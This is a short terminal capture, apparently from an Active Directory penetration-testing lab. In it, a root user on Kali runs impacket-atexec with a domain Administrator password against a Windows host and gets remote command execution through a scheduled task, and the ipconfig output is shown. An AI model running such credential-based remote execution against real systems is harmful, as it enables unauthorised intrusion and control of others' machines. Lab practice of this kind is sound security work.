 ┌──(root㉿kali)-[~/ADEnum]
└─# impacket-atexec acc.lab/Administrator:'Pa$$w0rd@123'@192.168.30.121 ipconfig
Impacket v0.11.0 - Copyright 2023 Fortra

[!] This will work ONLY on Windows >= Vista
[*] Creating task \VnbXGFZP
[*] Running task \VnbXGFZP
[*] Deleting task \VnbXGFZP
[*] Attempting to read ADMIN$\Temp\VnbXGFZP.tmp
[*] Attempting to read ADMIN$\Temp\VnbXGFZP.tmp

Windows IP Configuration


Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::3465:3816:15e6:f3ed%14
   IPv4 Address. . . . . . . . . . . : 192.168.30.121
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.30.100